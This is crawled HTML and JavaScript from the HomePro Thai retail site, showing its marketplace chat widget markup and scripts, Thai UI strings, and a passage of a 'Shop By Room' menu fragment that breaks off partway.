				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=12.07" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=12.07" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1763614858405" />
<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/private_chat.css?r=1763614858387" />
		<style type="text/css">
			.form-control {
				display: block;
				width: 100%;
				padding: 0.775rem 1rem;
				font-size: 1.1rem;
				font-weight: 500;
				line-height: 1.5;
				color: var(--neutral-colors-gray-700);
				background-color: var(--neutral-colors-white);
				background-clip: padding-box;
				border: 1px solid var(--neutral-colors-gray-400);
				appearance: none;
				border-radius: 0.475rem;
				box-shadow: false;
				transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
			}
		</style>

	</head>

	<body>
		<!-- <div class="page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div> -->

	<main class="main-layout">
			<div id="mkp_chat_container" class="mkpchat_main-container">
	<div class="chat-header-toolbar">
		<div id="chat-header-name"></div>
		<div class="chatlist-count">
			
		</div>
		<div class="mkpchat-close" onclick="top.window.hideMkpChat()">
			<i class="close icon"></i>
		</div>
	</div>
	<div class="hp-chat-container">
		<div id="chat-nameslist">
			<div class="tools-option">
				<div class="input-group flex-fill">
					<input id="chatListSearchInput" type="text" placeholder="Search" class="form-control chatlist-search">
						<label for="chatListSearchInput" class="text-info my-auto ml-auto py-2 cursor-pointer show-on-collapse">
							<i class="las la-search la-fw"></i>
						</label>
				</div>
			</div>
			<div class="chat-list-container">
				<div class="group-list"></div>
			</div>
		</div>
		<div id="chat-content-empty" class="chat-content active" style="background-color: #EEE;"></div>
		<div id="chat-content-login" class="chat-content" style="background-color: #EEE;">
			<div class="chat-body-panel">
				<div>
					Please Login before start chat!!
				</div>
				<div>
					<a href="https://www.homepro.co.th/login" target="_top">Click to Login</a>
				</div>
			</div>
		</div>
		<div id="chat-content-enable" class="chat-content">

			<div id="chat-msg">
				<div class="stream-message-panel">
				</div>
			</div>

			<div id="sending-msg-tool-panel">
				<div id="msg-input">
					<div class="stream-message-input-area">
						<input id="stream-message" placeholder="Write your message..."/>
						<div class="send-btn" onclick="sendMessageEvent()">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
								<path d="M17.5123 2.52347L2.95547 6.62925C2.83301 6.66379 2.72401 6.73489 2.64303 6.83304C2.56206 6.93119 2.51297 7.05171 2.50233 7.17851C2.49169 7.30531 2.52 7.43233 2.58348 7.5426C2.64696 7.65288 2.74259 7.74115 2.85758 7.79562L9.54593 10.9638C9.67638 11.0256 9.78142 11.1306 9.84321 11.2611L13.0114 17.9494C13.0658 18.0644 13.1541 18.16 13.2644 18.2235C13.3747 18.287 13.5017 18.3153 13.6285 18.3047C13.7553 18.294 13.8758 18.2449 13.974 18.164C14.0721 18.083 14.1432 17.974 14.1777 17.8515L18.2835 3.29466C18.3137 3.18773 18.3148 3.0747 18.2867 2.9672C18.2587 2.8597 18.2025 2.76162 18.1239 2.68306C18.0454 2.6045 17.9473 2.5483 17.8398 2.52025C17.7323 2.4922 17.6193 2.49331 17.5123 2.52347Z" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M9.79173 11.0355L13.3273 7.5" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</div>
					</div>
				</div>
				<div id="msg-option">
					<form id="frmChat" class="form" action="#" method="post" accept-charset="utf-8" autocomplete="off">
						<ul>
							<li id="option_sticker" data-toggle="popover" data-html="true" data-trigger="focus" >
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M9.00007 16.6826C4.75726 16.6826 1.31778 13.2431 1.31778 9.00033C1.31778 4.75752 4.75726 1.31804 9.00007 1.31804C13.2429 1.31804 16.6824 4.75752 16.6824 9.00033C16.6824 13.2431 13.2429 16.6826 9.00007 16.6826Z" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M6.26569 10.9858C6.26569 10.9858 7.26002 12.5483 9.00006 12.5483C10.7401 12.5483 11.7344 10.9858 11.7344 10.9858" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.0183 6.85173C11.0183 7.30117 11.3827 7.66553 11.8321 7.66553C12.2815 7.66553 12.6459 7.30117 12.6459 6.85173C12.6459 6.40228 12.2815 6.03792 11.8321 6.03792C11.3827 6.03792 11.0183 6.40228 11.0183 6.85173ZM6.13549 6.03792C6.58493 6.03792 6.94929 6.40228 6.94929 6.85173C6.94929 7.30117 6.58493 7.66553 6.13549 7.66553C5.68604 7.66553 5.32169 7.30117 5.32169 6.85173C5.32169 6.40228 5.68604 6.03792 6.13549 6.03792Z" fill="#525255"/>
								</svg>
							</li>
							<li id="option_picture">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
									<path d="M1.49991 10.6999L5.1499 7.85088C5.49134 7.58437 5.96554 7.56797 6.32458 7.81026L9.09927 9.6827C9.51918 9.96607 10.0847 9.89068 10.4157 9.50719L13.4631 5.97657C13.881 5.49238 14.6398 5.51959 15.0219 6.03246L18.4999 10.6999" stroke="#525255" stroke-width="1.5"/>
									<rect x="1.5834" y="0.833496" width="16.8333" height="14.3333" rx="1.25" stroke="#525255" stroke-width="1.5"/>
									<circle cx="8.75006" cy="4.66699" r="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
								<input type="file" id="picture_add" name="picture_add" accept=".png, .jpg, .jpeg, .mp4" style="display:none;"/>
							</li>
							<li id="option_products">
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M6.08337 6.66683V3.75016C6.08337 2.13933 7.38921 0.833496 9.00004 0.833496V0.833496C10.6109 0.833496 11.9167 2.13933 11.9167 3.75016V6.66683" stroke="#525255" stroke-width="1.5" stroke-linecap="round"/>
									<rect x="1.41672" y="4.0835" width="15.1667" height="12.6667" rx="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
							</li>

							<li id="option_order">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									<rect width="20" height="20" fill="white"/>
									<mask id="path-1-inside-1_11168_3715" fill="white">
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5"/>
									</mask>
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5" stroke="#525255" stroke-width="3.2" mask="url(#path-1-inside-1_11168_3715)"/>
									<circle cx="5.83339" cy="6.66683" r="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="10.0003" rx="0.833333" ry="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="13.3333" rx="0.833333" ry="0.833333" fill="#525255"/>
									<path d="M8.33337 6.6665H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 10H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 13.3335H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
								</svg>
							</li>
							</ul>
					</form>

					<div id="popup_sticker" class="ui flowing popup top left transition hidden fontfamily">
						<ul>
							<li class="emoji emoji01" data-id="emoji01"></li>
							<li class="emoji emoji02" data-id="emoji02"></li>
							<li class="emoji emoji03" data-id="emoji03"></li>
							<li class="emoji emoji04" data-id="emoji04"></li>
							<li class="emoji emoji05" data-id="emoji05"></li>
							<li class="emoji emoji06" data-id="emoji06"></li>
							<li class="emoji emoji07" data-id="emoji07"></li>
							<li class="emoji emoji08" data-id="emoji08"></li>
						</ul>
					</div>

					<div id="popup_products" class="ui flowing popup top left transition hidden fontfamily">
						<div class="products_detail">
							<div class="content">
								<div class="title">
									<h3>สินค้าของร้าน</h3>
									<div>
										<input id="product_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list customer">
								</div>
								</div>
						</div>
					</div>

					<!-- SBC : Order -->
					<div id="popup_order" class="ui flowing popup top left transition hidden fontfamily">
						<div class="order_detail">
							<div class="content">
								<div class="loading-plp page-loading" style="left:50%;">
									<div class="ui active orange loader large"></div>
								</div>
								<div class="title">
									<h3>รายการคำสั่งซื้อ</h3>
									<div>
										<input id="order_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list">
								</div>
							</div>
						</div>
					</div>
					<!-- EBC : Order -->
					</div>
			</div>
		</div>
	</div>


	<!--begin::Modal Sub Category Content-->
		<div class="ui modal mini" tabindex="-1" id="modal_end_chat">
			<div class="modal-header header">
				<h3 class="modal-title">Delete Chat</h3>
			</div>
			<div class="modal-content content">
				<div class="modal-body fs-5 content">
					<div class="d-flex flex-column flex-center mx-6" style="margin: 0 !important;">
						<!--begin::Wrapper-->
							Do you want to delete this chat in chat list?
						<!--end::Wrapper-->
					</div>
				</div>
			</div>
			<div class="actions">
				<div class="my-4 text-end">
					<button type="button" class="ui button btn btn-light" data-bs-dismiss="modal" onclick="closeDeleteModal()">Cancel</button>
					<div class="ui red ok button" onclick="confirmDeleteChat()"> OK </div>
				</div>
			</div>
		</div>
		<!--end::Modal Sub Category Content-->
		</div></main>

		<div style="clear:both;"></div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD";
		var systemCurrentTimeMillis = "1763614858405";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = 'https://www.homepro.co.th/c/BAT0302';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=8.2"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script>
		var initInterval0 = 0;
		var initInterval1 = 0;
		var initInterval2 = 0;
		var database = null;
		var url_streaming_live = "https://www.homepro.co.th/live/";
		var token = "eyJhbGciOiJSUzI1NiJ9.[base64].[base64]";
	</script>

	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-app.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-auth.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-database.js"></script>
	<script src="https://www.homepro.co.th/javascript/firebase-config.js"></script>
	<script src="https://www.homepro.co.th/javascript/live/hls.js@latest"></script>
<script>
	var lastupdate = new Date().getTime();
	var uid = 'Mjc5ZTE3MjNiY2ExOWYyMDFjMGQ2NzFkNzU5MzlkZDU4Mjc3ZTYxYWFkNzhmMzQyNDAxNzFlNmVhMjVmZTZlZTBhMjliYjU5MzdmZWUyN2JlOGEzYmI5MGU4MzFlMmM1MzAyNWJiNjUzMGQ5NDc3MTFhZjYxY2QyZTE5ZjYzZGY=';
	var client_id = 'dTEzMzVlN2QxLTU5ZjgtNGI2Ny1iYzA0LTkzZjBmMjg1Mzg2MA==';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'MjA3ZjdmNTdkNzQyYWFlZGI4ZjFkYTJjN2Q1MzdlZjhmNWEwZjNlYWJiNjk0M2ZiZThkMTIxODNkYWIyMjcwNQ==';
	var actionNewSessionBotnoi = 'NjMwZTNlYjQxNmNkZWRiMjNiYWM0YWUwMDk1ZmE3OWVhYjc3ZjA5ODdiYWRiZjhjNmJjMzhkYjZiZDJkNGMyZGJmNGFhYTliNjcwZjcxYTcxYjc1MzM0NTQ5OTg1ZjMz';
	var actionGetWorkOff = 'YTllOWJjOWRjM2JiNDFkYjViNmY2Y2IxOGJhNjJmM2UzNmY5NWY3YWEwYWI0NTMzMjYyODZkMjIxYTFhZWQ4Yg==';
	var actionGetAutoReply = 'YmQ2MGMwM2MzYTMxNWZiNmU4NmU0OTMyMDA0OTI1MTY5MTMxMzBmNjRhNmQwMjYwOTgwMTk5NzI5MzkxNDhhMTRmNmQ5MTliZGZjOWRkNTgwYTAxZWEwZjc2ZDE4OTgx';
	var actionSendToBotnoi = 'ZTI0Y2UxZmNhZjBjNzVhZGQ4NzJmODM2OTI0NjFmODk2MDM1YTU3OTk1ZGFlNDkxMmZkZWE4YjNiZTg3ZWU2ZA==';
	var actionGetSellerProducts = 'MWE4YWJmNGZjMThmMTY2NzYwY2MzMmMzNDZiZDVkMWQ2OWMxNTFhYzgyOTgzNWRhYzQ0MDY3MjNlODY3ZGY1MjAxZWJjNTJiZTk2NmI4NmY0Y2E0NjYyNWEyZTcxMDMy';
	var actionGetCustOrder = 'MjYzNmMwNGVjMjYyODI5YTA5NjI1M2FjNzgwYWFjODFiNjFjYzg5OWNkYjFlMzgwNGU4YjBmMzFhNTgyM2I5YQ==';
	var actionGetCustOrderItem = 'ZTM4M2JjOWQyNmRjZDkzZWQ5MDQ1YzQyZjBiNTI2NGYwNTdjY2FkYjMxZDEwODk2Mzc1ZTgzZDhmOWMxYTdjNTNhMjk2NmFmOWFmZDgyOGUzYjRjNmM0ZTlhOTRkOGE5';
	var actionGetFAQ = 'OWU0YzhmM2I5Zjg0ZGY1ZDE3ODQ2Yjc0OTgwYmRmMDdkMDVlODc2YmZlNDUxNWRkZDE3ZTRlYzgwNDAzYWRmZQ==';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	const systemAutoReplyConfig = '1';
	const userId = '0';
	const isSeller = false;
	const chatPrefix = '';
	const chatPostfix = '';

	var isSaleforceMode = false;
	var saleforceUrl = "";
	
		isSaleforceMode = true;
		
		saleforceUrl = 'https://www.homepro.co.th/chat/index-desktop.jsp';
	</script>
<script>
	$(document).ready(function() {
		console.log('client_id = ' + client_id);
		if (client_id) {
			chatInit();
		}
		initSwiperOfChat();
		initPopupOption();
		initProductsOption();
		initShortcutMsgSearch();

		$('.order-item:nth-child(3n)').hide();
		if (top.window.document.getElementById("mkpchat_main") != null) {
			// $('#mkp_chat_container').css('height', top.window.document.getElementById("mkpchat_main").height + "px");
		}
	});

	function initSwiperOfChat() {
		var swiperStatusTab = new Swiper('.swiper-carousel', {
			// loop: true,
			spaceBetween : 12,
			slidesPerView : 3.5,
			preventClicks : true,
			slidesPerGroup : 1,
			freeMode : true,
			navigation : {
				nextEl : '.carousel-panel .swiper-button-next',
				prevEl : '.carousel-panel .swiper-button-prev',
			},
			on : {
				init : function() {
				}
			}
		});
	}

	function openMkpChat() {
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initPopupOption() {
		$('#option_sticker').popup({
			popup : $('#popup_sticker'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_products').popup({
			popup : $('#popup_products'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_shortcutmsg').popup({
			popup : $('#popup_shortcutmsg'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_order').popup({
			popup : $('#popup_order'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#mkp_chat_container .emoji').click(function(){
			var emojiId = $(this).attr('data-id');
			sendMessageEmoji(emojiId);
		});

		$('#option_picture svg').click(function() {
			$('#picture_add').click();
		});
		$('input[type=file]').change(function() {
			// select the form and submit
			var formData = new FormData(window.frmChat);
			var url = contextPath + "/service/chat/api-image.jsp";
			if (typeof KTApp !== 'undefined') {
				KTApp.showPageLoading();
			}

			$.ajax({
				type : "POST",
				url : url,
				headers : {
					'X-CSRF-TOKEN' : _csrf_token
				},
				data : formData,
				processData : false,
				contentType : false,
				success : function(response) {
					// Remove page loading
					if (typeof KTApp !== 'undefined') {
						KTApp.hidePageLoading();
						if (loadingEl != null) {
							loadingEl.remove();
						}
					}
					sendMessageImage(response);
				},
				error : function(errResponse) {
				}
			});
		});
	}

	function putShortcutMsg(msgId) {
		var msg = $('#' + msgId).val();
		sendMessageChat(msg);
	}

	function initShortcutMsgSearch() {
		$('#shortcutmsg_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			filterShortcutMsg($(this).val());
		});
	}

	function filterShortcutMsg(e){
		e = e.toLowerCase();
		console.log(e);
		if (e.trim() == "") {
			$('#popup_shortcutmsg .shortcut-item').show();
			return;
		}
		$('#popup_shortcutmsg .shortcut-item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function initProductsOption() {
		$('#popup_products .actions .btn.send').on('click',function(event) {
			const data_partnumber = $(this).attr('data-partnumber');
			sendMessageProduct(data_partnumber);

			$('#option_products').popup('hide');
		});

		$('#product_list_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;

			filterProduct($(this).val());
		});
	}

	function filterProduct(e){
		e = e.toLowerCase();
		if (e.trim() == "") {
			$('#popup_products .products_detail .item-list .item').show();
			return;
		}
		$('#popup_products .products_detail .item-list .item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function moreExpanOrder(rowid) {
		if ($('#' + rowid + ' .order-item:nth-child(3n)').is(':visible')) {
			$('#' + rowid + ' .order-item:nth-child(3n)').hide();
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		} else {
			$('#' + rowid + ' .order-item:nth-child(3n)').show();
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		}
		/*
		if ($('#' + rowid + ' .order-item-mark').hasClass('order-item-hide')) {
			$('#' + rowid + ' .order-item-mark').removeClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		} else {
			$('#' + rowid + ' .order-item-mark').addClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		}
		*/
	}
</script>
<script type="text/javascript">
		var storeText = [];
		storeText['mkp.select.title'] = "กรุณาเลือก";
		storeText['feature.yes'] = "มี";
		storeText['feature.no'] = "ไม่มี";
		storeText['th.feature.yes'] = "มี";
		storeText['th.feature.no'] = "ไม่มี";
		storeText['en.feature.yes'] = "YES";
		storeText['en.feature.no'] = "NO";
		storeText['feature.thai'] = "ภาษาไทย";
		storeText['feature.eng'] = "ภาษาอังกฤษ";
		storeText['signinregister.errmsg'] = "สมัครสมาชิกไม่ได้ ระบบพบความผิดพลาด กรุณาติดต่อแอดมิด";
		storeText['mkp.shopdecor.err'] = "เกิดข้อผิดพลาดเกิดขึ้น กรุณาติดต่อเจ้าหน้าที่";
		storeText['mkp.myproduct.ok'] = "ตกลง";
		storeText['mkp.myproduct.cancel'] = "ยกเลิก";
		storeText['mkp.myproduct.requestapprove'] = "ต้องการร้องขอ Approve Product?";
		storeText['mkp.myproduct.success'] = "ส่งข้อมูลสำเร็จ";
		storeText['mkp.myproduct.unsuccess'] = "ส่งข้อมูลไม่สำเร็จ";
		storeText['mkp.myproduct.discardchg'] = "ไม่บันทึกข้อมูล";
		storeText['mkp.myproduct.validate.nameth'] = "กรุณากรอกชื่อสินค้าภาษาไทย";
		storeText['mkp.myproduct.validate.nameen'] = "กรุณากรอกชื่อสินค้าภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.cate'] = "กรุณาเลือกหมวดสินค้า";
		storeText['mkp.myproduct.validate.select'] = "กรุณาเลือก";
		storeText['mkp.myproduct.validate.leadtime'] = "กรุณากรอกระยะเวลาจัดเตรียมสินค้า";
		storeText['mkp.myproduct.validate.numberonly'] = "ควรกรอกเป็นตัวเลขเท่านั้น";
		storeText['mkp.myproduct.validate.price'] = "กรุณากรอกราคาสินค้า";
		storeText['mkp.myproduct.validate.pricelength'] = "ค่าควรอยู่ระหว่าง 1 - 9999999";
		storeText['mkp.myproduct.validate.stock'] = "กรุณากรอกจำนวนคงคลัง";
		storeText['mkp.myproduct.validate.over'] = "กรอกจำนวนเกิน";
		storeText['mkp.myproduct.validate.ship'] = "กรุณากรอกการจัดส่งสินค้า";
		storeText['mkp.myproduct.validate.warranty'] = "กรุณากรอกการติดตั้ง และการรับประกัน";
		storeText['mkp.myproduct.validate.warrantyperiod'] = "กรุณากรอกระยะเวลารับประกัน";
		storeText['mkp.myproduct.validate.warrantycondition'] = "กรุณากรอกเงื่อนไขการรับประกันสินค้า";
		storeText['mkp.myproduct.validate.warrantydes.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantydes.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.warrantyremark.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantyremark.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.inputrequire'] = "กรุณากรอก";
		storeText['mkp.seller.myproduct.delete'] = "ลบ";
		storeText['mkp.seller.myproduct.viewreason'] = "Seller Reject Reason";
		storeText['mkp.seller.register.upload.pdf.warning'] = "อัพโหลดไฟล์แนบได้เฉพาะ .pdf เท่านั้น";
		storeText['mkp.myproduct.validate.vendorpart'] = "กรุณากรอกรหัสรุ่นสินค้า";
		storeText['mkp.address.store.warning2'] = "ตั้งค่าที่อยู่รับสินค้า และคืนสินค้า";
		storeText['mkp.address.store.warning3'] = "ตั้งค่าที่อยู่รับสินค้า";
		storeText['mkp.address.store.warning4'] = "ตั้งค่าที่อยู่คืนสินค้า";
		storeText['chat.chatfromauto'] = "ข้อความจากตัวช่วยตอบแชท";
		storeText['chat.faq.helpful'] = "คำตอบของเราช่วยคุณได้หรือไม่?";
		storeText['chat.faq.helpful.yes'] = "ได้";
		storeText['chat.faq.helpful.no'] = "ไม่";
		storeText['chat.faq.helpful.end'] = "เราขอขอบคุณสำหรับข้อเสนอแนะที่มอบให้";
		storeText['chat.faq.remove'] = "ต้องการลบข้อมูล FAQ ที่คุณเลือก?";
		storeText['massupload.error.notselectcate'] = "กรุณาเลือก Product category ก่อนทำการ download Template";
		storeText['mkp.myproduct.validate.notcorrect'] = "กรอกจำนวนไม่ถูกต้อง";
		storeText['chat.system.auto.reply'] = "เจ้าหน้าที่จะรีบตอบกลับท่านโดยเร็วในวันทำการ";
		storeText['mkp.myproduct.validate.vdo.size'] = "ขนาดไฟล์ VDO ไม่ควรเกิน";
		storeText['mkp.myproduct.validate.vdo.notcontenttype'] = "ควรเลือกเป็นไฟล์ VDO เท่านั้น";
		storeText['mkp.myproduct.validate.image.notcontenttype'] = "ควรเลือกเป็นไฟล์รูปภาพเท่านั้น";
		storeText['seller.register.other.doc.subtitle'] = "กรุณาตั้งชื่อไฟล์เอกสารโดยใช้เฉพาะตัวเลข (0-9), ตัวอักษรภาษาอังกฤษ (A-Z), และสัญลักษณ์ขีดล่าง (_) หรือขีดกลาง (-) เท่านั้น";
		storeText['seller.register.other.doc.filename.validate'] = "ชื่อไฟล์ต้องประกอบด้วย (0-9), (A-Z), (_) หรือ  (-) เท่านั้น";
	</script><script type="text/javascript" src="https://www.homepro.co.th/chat/chat-core.js?r=1763614858387"></script>
	<script type="text/javascript">
		$(document).ready(function(){
		});
	</script>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-shop-by-room
body_size: 1270
content:
<div class="main-mega-menu shoproom-mega-menu">
										<nav class="nav">
											<div class="scrolling-container">
												<div class="container-list">
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BEDROOM" data-name="ห้องนอน" data-menu="Shop By Room">
															<div class="container-item" data-name="Bed Room" data-l1="ห้องนอน" data-value="4630810" ga-index="1">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630810" value="Bed Room"/>
																</div>
																<img title="ห้องนอน" alt="ห้องนอน" src="https://static.homepro.co.th/shopbyroom/01_Bedroom_800x600.jpg"/>
																<div class="technician-name">ห้องนอน</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_KITCHEN" data-name="ห้องครัว" data-menu="Shop By Room">
															<div class="container-item" data-name="Kitchen" data-l1="ห้องครัว" data-value="4630811" ga-index="2">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630811" value="Kitchen"/>
																</div>
																<img title="ห้องครัว" alt="ห้องครัว" src="https://static.homepro.co.th/shopbyroom/02_KitchenRoom_800x600.jpg"/>
																<div class="technician-name">ห้องครัว</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_OFFICE" data-name="ห้องทำงาน" data-menu="Shop By Room">
															<div class="container-item" data-name="Working Room" data-l1="ห้องทำงาน" data-value="4630812" ga-index="3">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630812" value="Working Room"/>
																</div>
																<img title="ห้องทำงาน" alt="ห้องทำงาน" src="https://static.homepro.co.th/shopbyroom/03_WorkingRoom_800x600.jpg"/>
																<div class="technician-name">ห้องทำงาน</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_LIVING" data-name="ห้องนั่งเล่น" data-menu="Shop By Room">
															<div class="container-item" data-name="Living Room" data-l1="ห้องนั่งเล่น" data-value="4630813" ga-index="4">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630813" value="Living Room"/>
																</div>
																<img title="ห้องนั่งเล่น" alt="ห้องนั่งเล่น" src="https://static.homepro.co.th/shopbyroom/04_LivingRoom_800x600_th.jpg"/>
																<div class="technician-name">ห้องนั่งเล่น</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM-BATHROOM" data-name="ห้องน้ำ" data-menu="Shop By Room">
															<div class="container-item" data-name="Bathroom" data-l1="ห้องน้ำ" data-value="4630814" ga-index="5">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630814" value="Bathroom"/>
																</div>
